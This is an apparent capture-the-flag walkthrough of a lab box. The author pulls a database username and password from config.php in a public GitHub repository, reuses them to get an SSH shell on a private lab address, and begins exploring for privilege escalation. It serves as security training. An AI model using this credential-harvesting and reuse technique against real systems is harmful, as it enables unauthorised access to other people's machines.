
A very real GitHub account with a single repository staffdb. I decided to look inside this mysterious repository.

Interesting! Lots and lots of PHP code files. They must contain something valuable. I decided that searching these PHP files would be easier with a text editor. So, I proceeded by cloning the repository using git clone and opening the folder using Visual Studio Code.
Going through each PHP file one by one, I found that the most interesting file was config.php which contained the following data:

Wow! Credentials!
- Username:
dc7user - Password
MdR3xOgB7#dW
Where do I use them? Drupal? SSH? I decided to try both.

Drupal Login did not work. Moving on to SSH… please work!
I attempted to gain SSH access to the box using the command: ssh dc7user@192.168.56.103

Woohoo! We got shell as dc7user!
What’s next? Privilege escalation. I was determined to find a way out of dc7user and reach the flag. I decided to go exploring the box.

A quick ls -l revealed a file called mbox and a directory called backups containing 2 GPG encrypted files. As far as I was concerned, these were encrypted because they contained some valuable information. Perhaps, some credentials for the Drupal website?
What’s inside mbox? Maybe some mail? I decided to run a simple cat mbox command to know more.
